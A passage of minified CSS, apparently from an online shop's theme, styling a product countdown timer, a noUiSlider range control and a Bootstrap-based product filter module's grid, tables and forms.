.hide_zero_weeks .weeks{display:none}#product .pb-center-column .productcountdown{text-align:left}.productcountdown .count.curr,.productcountdown .rvcount.bottom{display:none}.productcountdown .hidden{display:none}.rvpc-main{background:#f5f5f5;border:1px solid #ccc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;display:inline-block;float:none;padding:2px 0 2px 24px;position:relative;vertical-align:top;width:auto;margin:0!important}.rvproductcountdown{margin:10px auto;position:relative;text-align:center;background:none;display:inline-block}.rvpc-main .time{height:40px;width:40px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;float:left;text-align:center;position:relative;max-width:4em;overflow:hidden;margin:0}@media (max-width:767px){.rvpc-main .time{margin-right:3px}}.rvpc-main .rvcount.next.top::after{color:#111;content:":";position:absolute;top:-1px;right:1px}.rvpc-main .time:last-child .rvcount.next.top::after{content:""}.rvpc-main .rvcount{background:#f5f5f5;color:#111;display:block;font:400 16px/20px "Poppins";overflow:hidden;position:absolute;text-align:center;top:0;width:100%;height:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.rvpc-main .seconds .rvcount{color:#ec4141}.rvpc-main .label{font-size:11px;display:block;position:relative;padding-top:20px;width:100%;color:white;font-weight:400;text-align:center}.product-miniature.product-grid .thumbnail-container .productcountdown{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:0;display:inline-block;float:left;left:0;padding:0;position:absolute;right:0;text-align:center;top:0;vertical-align:top;width:100%}.product-miniature.product-grid .thumbnail-container:hover .productcountdown{display:none}@media (max-width:767px){.product-miniature.product-grid .thumbnail-container:hover .productcountdown{display:inline-block}.product-miniature.product-grid .thumbnail-container .productcountdown{bottom:70px;margin:0;top:auto}}.rvpc-clock{display:inline}.rvpc-clock:before{background:url(/shop/img/timer_rosso.jpg);background-size:30px 30px;content:" ";font-size:33px;z-index:1;cursor:pointer;position:relative;top:8px;left:6px;width:30px;height:30px;display:inline-block}.productcountdown .count.curr,.productcountdown .rvcount.bottom{display:block!important}.page-product-box{padding:15px;margin-top:20px}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#3FB8AF;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}#content.bootstrap div.pts .panel-heading{margin-left:-20px!important;margin-right:-20px!important}.pts{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;margin:0;font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff;@font-face{font-family:'Glyphicons Halflings';src:url(../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url("../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url(../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.woff) format("woff"),url(../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url("../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular") format("svg")}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-viewport{width:device-width}}.pts article,.pts aside,.pts details,.pts figcaption,.pts figure,.pts footer,.pts header,.pts hgroup,.pts main,.pts nav,.pts section,.pts summary{display:block}.pts audio,.pts canvas,.pts video{display:inline-block}.pts audio:not([controls]){display:none;height:0}.pts [hidden]{display:none}.pts a:focus{outline:thin dotted}.pts a:active,.pts a:hover{outline:0}.pts h1{margin:.67em 0;font-size:2em}.pts abbr[title]{border-bottom:1px dotted}.pts b,.pts strong{font-weight:700}.pts dfn{font-style:italic}.pts hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}.pts mark{color:#000;background:#ff0}.pts code,.pts kbd,.pts pre,.pts samp{font-family:monospace,serif;font-size:1em}.pts pre{white-space:pre-wrap}.pts q{quotes:"\201C" "\201D" "\2018" "\2019"}.pts small{font-size:80%}.pts sub{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.pts sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;top:-.5em}.pts sub{bottom:-.25em}.pts img{border:0}.pts svg:not(:root){overflow:hidden}.pts figure{margin:0}.pts fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.pts legend{padding:0;border:0}.pts button,.pts input,.pts select,.pts textarea{margin:0;font-family:inherit;font-size:100%}.pts button,.pts input{line-height:normal}.pts button,.pts select{text-transform:none}.pts button,.pts input[type="button"]{cursor:pointer;-webkit-appearance:button}.pts input[type="reset"],.pts input[type="submit"]{cursor:pointer;-webkit-appearance:button}.pts button[disabled],.pts input[disabled]{cursor:default}.pts input[type="checkbox"],.pts input[type="radio"]{padding:0;box-sizing:border-box}.pts input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.pts input[type="search"]::-webkit-search-cancel-button,.pts input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.pts button::-moz-focus-inner,.pts input::-moz-focus-inner{padding:0;border:0}.pts textarea{overflow:auto;vertical-align:top}.pts table{border-collapse:collapse;border-spacing:0}@media print{.pts{@page{margin:2cm .5cm}}.pts *{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}.pts a{text-decoration:underline}.pts a:visited{text-decoration:underline}.pts a[href]:after{content:" (" attr(href) ")"}.pts abbr[title]:after{content:" (" attr(title) ")"}.pts .ir a:after{content:""}.pts a[href^="javascript:"]:after,.pts a[href^="#"]:after{content:""}.pts pre,.pts blockquote{border:1px solid #999;page-break-inside:avoid}.pts thead{display:table-header-group}.pts tr{page-break-inside:avoid}.pts img{page-break-inside:avoid;max-width:100%!important}.pts p,.pts h2,.pts h3{orphans:3;widows:3}.pts h2,.pts h3{page-break-after:avoid}.pts .navbar{display:none}.pts .table td,.pts .table th{background-color:#fff!important}.pts .btn .caret,.pts .dropup .caret{border-top-color:#000!important}.pts .label{border:1px solid #000}.pts .table{border-collapse:collapse!important}.pts .table-bordered th,.pts .table-bordered td{border:1px solid #ddd!important}}.pts *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pts *:before,.pts *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pts input,.pts button,.pts select,.pts textarea{font-family:inherit;font-size:inherit;line-height:inherit}.pts button,.pts input,.pts select[multiple],.pts textarea{background-image:none}.pts a{color:#428bca;text-decoration:none}.pts a:hover{color:#2a6496;text-decoration:underline}.pts a:focus{color:#2a6496;text-decoration:underline;outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.pts img{vertical-align:middle}.pts .img-responsive{display:block;height:auto;max-width:100%}.pts .img-rounded{border-radius:6px}.pts .img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.pts .img-circle{border-radius:50%}.pts hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.pts .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);border:0}.pts p{margin:0 0 10px}.pts .lead{margin-bottom:20px;font-size:16.099999999999998px;font-weight:200;line-height:1.4}@media (min-width:768px){.pts .lead{font-size:21px}}.pts small{font-size:85%}.pts cite{font-style:normal}.pts .text-muted{color:#999}.pts .text-primary{color:#428bca}.pts .text-warning{color:#c09853}.pts .text-danger{color:#b94a48}.pts .text-success{color:#468847}.pts .text-info{color:#3a87ad}.pts .text-left{text-align:left}.pts .text-right{text-align:right}.pts .text-center{text-align:center}.pts h1,.pts h2,.pts h3,.pts h4,.pts h5,.pts h6,.pts .h1,.pts .h2,.pts .h3,.pts .h4,.pts .h5,.pts .h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.1}.pts h1 small,.pts h2 small,.pts h3 small,.pts h4 small,.pts h5 small,.pts h6 small,.pts .h1 small,.pts .h2 small,.pts .h3 small,.pts .h4 small,.pts .h5 small,.pts .h6 small{font-weight:400;line-height:1;color:#999}.pts h1,.pts h2,.pts h3{margin-top:20px;margin-bottom:10px}.pts h4,.pts h5,.pts h6{margin-top:10px;margin-bottom:10px}.pts h1,.pts .h1{font-size:36px!important}.pts h2,.pts .h2{font-size:30px!important}.pts h3,.pts .h3{font-size:24px!important}.pts h4,.pts .h4{font-size:18px!important}.pts h5,.pts .h5{font-size:14px!important}.pts h6,.pts .h6{font-size:12px!important}.pts h1 small,.pts .h1 small{font-size:24px}.pts h2 small,.pts .h2 small{font-size:18px}.pts h3 small,.pts .h3 small,.pts h4 small,.pts .h4 small{font-size:14px}.pts .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.pts ul,.pts ol{margin-top:0;margin-bottom:10px}.pts ul ul,.pts ol ul,.pts ul ol,.pts ol ol{margin-bottom:0}.pts .list-unstyled{padding-left:0;list-style:none}.pts .list-inline{padding-left:0;list-style:none}.pts .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.pts dl{margin-bottom:20px}.pts dt,.pts dd{line-height:1.428571429}.pts dt{font-weight:700}.pts dd{margin-left:0}@media (min-width:768px){.pts .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.pts .dl-horizontal dd{margin-left:180px}.pts .dl-horizontal dd:before{display:table;content:" "}.pts .dl-horizontal dd:after{display:table;content:" ";clear:both}.pts .dl-horizontal dd:before{display:table;content:" "}.pts .dl-horizontal dd:after{display:table;content:" ";clear:both}}.pts abbr[title],.pts abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.pts abbr.initialism{font-size:90%;text-transform:uppercase}.pts blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}.pts blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}.pts blockquote p:last-child{margin-bottom:0}.pts blockquote small{display:block;line-height:1.428571429;color:#999}.pts blockquote small:before{content:'\2014 \00A0'}.pts blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.pts blockquote.pull-right p{text-align:right}.pts blockquote.pull-right small{text-align:right}.pts blockquote.pull-right small:before{content:''}.pts blockquote.pull-right small:after{content:'\00A0 \2014'}.pts q:before,.pts q:after{content:""}.pts blockquote:before,.pts blockquote:after{content:""}.pts address{display:block;margin-bottom:20px;font-style:normal;line-height:1.428571429}.pts code,.pts pre{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.pts code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}.pts pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.pts pre.prettyprint{margin-bottom:20px}.pts pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border:0}.pts .pre-scrollable{max-height:340px;overflow-y:scroll}.pts .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.pts .container:before{display:table;content:" "}.pts .container:after{display:table;content:" ";clear:both}.pts .container:before{display:table;content:" "}.pts .container:after{display:table;content:" ";clear:both}.pts .row{margin-right:0;margin-left:0}.pts .row:before{display:table;content:" "}.pts .row:after{display:table;content:" ";clear:both}.pts .row:before{display:table;content:" "}.pts .row:after{display:table;content:" ";clear:both}.pts .col-xs-1,.pts .col-xs-2,.pts .col-xs-3,.pts .col-xs-4,.pts .col-xs-5,.pts .col-xs-6,.pts .col-xs-7,.pts .col-xs-8,.pts .col-xs-9,.pts .col-xs-10,.pts .col-xs-11,.pts .col-xs-12,.pts .col-sm-1,.pts .col-sm-2,.pts .col-sm-3,.pts .col-sm-4,.pts .col-sm-5,.pts .col-sm-6,.pts .col-sm-7,.pts .col-sm-8,.pts .col-sm-9,.pts .col-sm-10,.pts .col-sm-11,.pts .col-sm-12,.pts .col-md-1,.pts .col-md-2,.pts .col-md-3,.pts .col-md-4,.pts .col-md-5,.pts .col-md-6,.pts .col-md-7,.pts .col-md-8,.pts .col-md-9,.pts .col-md-10,.pts .col-md-11,.pts .col-md-12,.pts .col-lg-1,.pts .col-lg-2,.pts .col-lg-3,.pts .col-lg-4,.pts .col-lg-5,.pts .col-lg-6,.pts .col-lg-7,.pts .col-lg-8,.pts .col-lg-9,.pts .col-lg-10,.pts .col-lg-11,.pts .col-lg-12{position:relative;min-height:1px;padding-right:.5rem;padding-left:.5rem}.pts .col-xs-1,.pts .col-xs-2,.pts .col-xs-3,.pts .col-xs-4,.pts .col-xs-5,.pts .col-xs-6,.pts .col-xs-7,.pts .col-xs-8,.pts .col-xs-9,.pts .col-xs-10,.pts .col-xs-11{float:left}.pts .col-xs-1{width:8.333333333333332%}.pts .col-xs-2{width:16.666666666666664%}.pts .col-xs-3{width:25%}.pts .col-xs-4{width:33.33333333333333%}.pts .col-xs-5{width:41.66666666666667%}.pts .col-xs-6{width:50%}.pts .col-xs-7{width:58.333333333333336%}.pts .col-xs-8{width:66.66666666666666%}.pts .col-xs-9{width:75%}.pts .col-xs-10{width:83.33333333333334%}.pts .col-xs-11{width:91.66666666666666%}.pts .col-xs-12{width:100%}@media (min-width:768px){.pts .container{max-width:750px}.pts .col-sm-1,.pts .col-sm-2,.pts .col-sm-3,.pts .col-sm-4,.pts .col-sm-5,.pts .col-sm-6,.pts .col-sm-7,.pts .col-sm-8,.pts .col-sm-9,.pts .col-sm-10,.pts .col-sm-11{float:left}.pts .col-sm-1{width:8.333333333333332%}.pts .col-sm-2{width:16.666666666666664%}.pts .col-sm-3{width:25%}.pts .col-sm-4{width:33.33333333333333%}.pts .col-sm-5{width:41.66666666666667%}.pts .col-sm-6{width:50%}.pts .col-sm-7{width:58.333333333333336%}.pts .col-sm-8{width:66.66666666666666%}.pts .col-sm-9{width:75%}.pts .col-sm-10{width:83.33333333333334%}.pts .col-sm-11{width:91.66666666666666%}.pts .col-sm-12{width:100%}.pts .col-sm-push-1{left:8.333333333333332%}.pts .col-sm-push-2{left:16.666666666666664%}.pts .col-sm-push-3{left:25%}.pts .col-sm-push-4{left:33.33333333333333%}.pts .col-sm-push-5{left:41.66666666666667%}.pts .col-sm-push-6{left:50%}.pts .col-sm-push-7{left:58.333333333333336%}.pts .col-sm-push-8{left:66.66666666666666%}.pts .col-sm-push-9{left:75%}.pts .col-sm-push-10{left:83.33333333333334%}.pts .col-sm-push-11{left:91.66666666666666%}.pts .col-sm-pull-1{right:8.333333333333332%}.pts .col-sm-pull-2{right:16.666666666666664%}.pts .col-sm-pull-3{right:25%}.pts .col-sm-pull-4{right:33.33333333333333%}.pts .col-sm-pull-5{right:41.66666666666667%}.pts .col-sm-pull-6{right:50%}.pts .col-sm-pull-7{right:58.333333333333336%}.pts .col-sm-pull-8{right:66.66666666666666%}.pts .col-sm-pull-9{right:75%}.pts .col-sm-pull-10{right:83.33333333333334%}.pts .col-sm-pull-11{right:91.66666666666666%}.pts .col-sm-offset-1{margin-left:8.333333333333332%}.pts .col-sm-offset-2{margin-left:16.666666666666664%}.pts .col-sm-offset-3{margin-left:25%}.pts .col-sm-offset-4{margin-left:33.33333333333333%}.pts .col-sm-offset-5{margin-left:41.66666666666667%}.pts .col-sm-offset-6{margin-left:50%}.pts .col-sm-offset-7{margin-left:58.333333333333336%}.pts .col-sm-offset-8{margin-left:66.66666666666666%}.pts .col-sm-offset-9{margin-left:75%}.pts .col-sm-offset-10{margin-left:83.33333333333334%}.pts .col-sm-offset-11{margin-left:91.66666666666666%}}@media (min-width:992px){.pts .container{max-width:970px}.pts .col-md-1,.pts .col-md-2,.pts .col-md-3,.pts .col-md-4,.pts .col-md-5,.pts .col-md-6,.pts .col-md-7,.pts .col-md-8,.pts .col-md-9,.pts .col-md-10,.pts .col-md-11{float:left}.pts .col-md-1{width:8.333333333333332%}.pts .col-md-2{width:16.666666666666664%}.pts .col-md-3{width:25%}.pts .col-md-4{width:33.33333333333333%}.pts .col-md-5{width:41.66666666666667%}.pts .col-md-6{width:50%}.pts .col-md-7{width:58.333333333333336%}.pts .col-md-8{width:66.66666666666666%}.pts .col-md-9{width:75%}.pts .col-md-10{width:83.33333333333334%}.pts .col-md-11{width:91.66666666666666%}.pts .col-md-12{width:100%}.pts .col-md-push-0{left:auto}.pts .col-md-push-1{left:8.333333333333332%}.pts .col-md-push-2{left:16.666666666666664%}.pts .col-md-push-3{left:25%}.pts .col-md-push-4{left:33.33333333333333%}.pts .col-md-push-5{left:41.66666666666667%}.pts .col-md-push-6{left:50%}.pts .col-md-push-7{left:58.333333333333336%}.pts .col-md-push-8{left:66.66666666666666%}.pts .col-md-push-9{left:75%}.pts .col-md-push-10{left:83.33333333333334%}.pts .col-md-push-11{left:91.66666666666666%}.pts .col-md-pull-0{right:auto}.pts .col-md-pull-1{right:8.333333333333332%}.pts .col-md-pull-2{right:16.666666666666664%}.pts .col-md-pull-3{right:25%}.pts .col-md-pull-4{right:33.33333333333333%}.pts .col-md-pull-5{right:41.66666666666667%}.pts .col-md-pull-6{right:50%}.pts .col-md-pull-7{right:58.333333333333336%}.pts .col-md-pull-8{right:66.66666666666666%}.pts .col-md-pull-9{right:75%}.pts .col-md-pull-10{right:83.33333333333334%}.pts .col-md-pull-11{right:91.66666666666666%}.pts .col-md-offset-0{margin-left:0}.pts .col-md-offset-1{margin-left:8.333333333333332%}.pts .col-md-offset-2{margin-left:16.666666666666664%}.pts .col-md-offset-3{margin-left:25%}.pts .col-md-offset-4{margin-left:33.33333333333333%}.pts .col-md-offset-5{margin-left:41.66666666666667%}.pts .col-md-offset-6{margin-left:50%}.pts .col-md-offset-7{margin-left:58.333333333333336%}.pts .col-md-offset-8{margin-left:66.66666666666666%}.pts .col-md-offset-9{margin-left:75%}.pts .col-md-offset-10{margin-left:83.33333333333334%}.pts .col-md-offset-11{margin-left:91.66666666666666%}}@media (min-width:1200px){.pts .container{max-width:1170px}.pts .col-lg-1,.pts .col-lg-2,.pts .col-lg-3,.pts .col-lg-4,.pts .col-lg-5,.pts .col-lg-6,.pts .col-lg-7,.pts .col-lg-8,.pts .col-lg-9,.pts .col-lg-10,.pts .col-lg-11{float:left}.pts .col-lg-1{width:8.333333333333332%}.pts .col-lg-2{width:16.666666666666664%}.pts .col-lg-3{width:25%}.pts .col-lg-4{width:33.33333333333333%}.pts .col-lg-5{width:41.66666666666667%}.pts .col-lg-6{width:50%}.pts .col-lg-7{width:58.333333333333336%}.pts .col-lg-8{width:66.66666666666666%}.pts .col-lg-9{width:75%}.pts .col-lg-10{width:83.33333333333334%}.pts .col-lg-11{width:91.66666666666666%}.pts .col-lg-12{width:100%}.pts .col-lg-push-0{left:auto}.pts .col-lg-push-1{left:8.333333333333332%}.pts .col-lg-push-2{left:16.666666666666664%}.pts .col-lg-push-3{left:25%}.pts .col-lg-push-4{left:33.33333333333333%}.pts .col-lg-push-5{left:41.66666666666667%}.pts .col-lg-push-6{left:50%}.pts .col-lg-push-7{left:58.333333333333336%}.pts .col-lg-push-8{left:66.66666666666666%}.pts .col-lg-push-9{left:75%}.pts .col-lg-push-10{left:83.33333333333334%}.pts .col-lg-push-11{left:91.66666666666666%}.pts .col-lg-pull-0{right:auto}.pts .col-lg-pull-1{right:8.333333333333332%}.pts .col-lg-pull-2{right:16.666666666666664%}.pts .col-lg-pull-3{right:25%}.pts .col-lg-pull-4{right:33.33333333333333%}.pts .col-lg-pull-5{right:41.66666666666667%}.pts .col-lg-pull-6{right:50%}.pts .col-lg-pull-7{right:58.333333333333336%}.pts .col-lg-pull-8{right:66.66666666666666%}.pts .col-lg-pull-9{right:75%}.pts .col-lg-pull-10{right:83.33333333333334%}.pts .col-lg-pull-11{right:91.66666666666666%}.pts .col-lg-offset-0{margin-left:0}.pts .col-lg-offset-1{margin-left:8.333333333333332%}.pts .col-lg-offset-2{margin-left:16.666666666666664%}.pts .col-lg-offset-3{margin-left:25%}.pts .col-lg-offset-4{margin-left:33.33333333333333%}.pts .col-lg-offset-5{margin-left:41.66666666666667%}.pts .col-lg-offset-6{margin-left:50%}.pts .col-lg-offset-7{margin-left:58.333333333333336%}.pts .col-lg-offset-8{margin-left:66.66666666666666%}.pts .col-lg-offset-9{margin-left:75%}.pts .col-lg-offset-10{margin-left:83.33333333333334%}.pts .col-lg-offset-11{margin-left:91.66666666666666%}}.pts table{max-width:100%;background-color:transparent}.pts th{text-align:left}.pts .table{width:100%;margin-bottom:20px}.pts .table thead th,.pts .table tbody th,.pts .table tfoot th,.pts .table thead td,.pts .table tbody td,.pts .table tfoot td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.pts .table thead th{vertical-align:bottom;border-bottom:2px solid #ddd}.pts .table caption th,.pts .table colgroup th,.pts .table thead:first-child th,.pts .table caption td,.pts .table colgroup td,.pts .table thead:first-child td{border-top:0}.pts .table tbody tbody{border-top:2px solid #ddd}.pts .table .table{background-color:#fff}.pts .table-condensed thead th,.pts .table-condensed tbody th,.pts .table-condensed tfoot th,.pts .table-condensed thead td,.pts .table-condensed tbody td,.pts .table-condensed tfoot td{padding:5px}.pts .table-bordered{border:1px solid #ddd}.pts .table-bordered>thead th,.pts .table-bordered>tbody th,.pts .table-bordered>tfoot th,.pts .table-bordered>thead td,.pts .table-bordered>tbody td,.pts .table-bordered>tfoot td{border:1px solid #ddd}.pts .table-bordered>thead>th,.pts .table-bordered>thead>td{border-bottom-width:2px}.pts .table-striped>td,.pts .table-striped>th{background-color:#f9f9f9}.pts .table-hover>td,.pts .table-hover>th{background-color:#f5f5f5}.pts table col[class*="col-"]{display:table-column;float:none}.pts table td[class*="col-"],.pts table th[class*="col-"]{display:table-cell;float:none}.pts .table>thead td.active,.pts .table>tbody td.active,.pts .table>tfoot td.active,.pts .table>thead th.active,.pts .table>tbody th.active,.pts .table>tfoot th.active{background-color:#dff0d8;border-color:#d6e9c6}.pts .table-hover tr>td.success:hover,.pts .table-hover tr>th.success:hover{background-color:#d0e9c6;border-color:#c9e2b3}.pts .table-hover tr.success:hover td{background-color:#d0e9c6;border-color:#c9e2b3}.pts .table>thead td.danger,.pts .table>tbody td.danger,.pts .table>tfoot td.danger,.pts .table>thead th.danger,.pts .table>tbody th.danger,.pts .table>tfoot th.danger{background-color:#f2dede;border-color:#eed3d7}.pts .table-hover tr>td.danger:hover,.pts .table-hover tr>th.danger:hover{background-color:#ebcccc;border-color:#e6c1c7}.pts .table-hover tr.danger:hover td{background-color:#ebcccc;border-color:#e6c1c7}.pts .table>thead td.warning,.pts .table>tbody td.warning,.pts .table>tfoot td.warning,.pts .table>thead th.warning,.pts .table>tbody th.warning,.pts .table>tfoot th.warning{background-color:#fcf8e3;border-color:#fbeed5}.pts .table-hover tr>td.warning:hover,.pts .table-hover tr>th.warning:hover{background-color:#faf2cc;border-color:#f8e5be}.pts .table-hover tr.warning:hover td{background-color:#faf2cc;border-color:#f8e5be}@media (max-width:768px){.pts .table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:scroll;max-height:400px;border:1px solid #ddd}.pts .table-responsive>.table{margin-bottom:0;background-color:#fff}.pts .table-responsive>.table>thead th,.pts .table-responsive>.table>tbody th,.pts .table-responsive>.table>tfoot th,.pts .table-responsive>.table>thead td,.pts .table-responsive>.table>tbody td,.pts .table-responsive>.table>tfoot td{white-space:nowrap}.pts .table-responsive>.table-bordered{border:0}.pts .table-responsive>.table-bordered>thead th:first-child,.pts .table-responsive>.table-bordered>tbody th:first-child,.pts .table-responsive>.table-bordered>tfoot th:first-child,.pts .table-responsive>.table-bordered>thead td:first-child,.pts .table-responsive>.table-bordered>tbody td:first-child,.pts .table-responsive>.table-bordered>tfoot td:first-child{border-left:0}.pts .table-responsive>.table-bordered>thead th:last-child,.pts .table-responsive>.table-bordered>tbody th:last-child,.pts .table-responsive>.table-bordered>tfoot th:last-child,.pts .table-responsive>.table-bordered>thead td:last-child,.pts .table-responsive>.table-bordered>tbody td:last-child,.pts .table-responsive>.table-bordered>tfoot td:last-child{border-right:0}.pts .table-responsive>.table-bordered>thead th,.pts .table-responsive>.table-bordered>tbody th,.pts .table-responsive>.table-bordered>tfoot th,.pts .table-responsive>.table-bordered>thead td,.pts .table-responsive>.table-bordered>tbody td,.pts .table-responsive>.table-bordered>tfoot td{border-bottom:0}}.pts fieldset{padding:0;margin:0;border:0}.pts legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.pts label{display:inline-block;margin-bottom:5px;font-weight:700}.pts input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pts input[type="radio"],.pts input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}.pts input[type="file"]{display:block}.pts select[multiple],.pts select[size]{height:auto}.pts select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}.pts input[type="file"]:focus,.pts input[type="radio"]:focus,.pts input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.pts input[type="number"]::-webkit-outer-spin-button,.pts input[type="number"]::-webkit-inner-spin-button{height:auto}.pts .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.pts .form-control:-moz-placeholder,.pts .form-control::-moz-placeholder,.pts 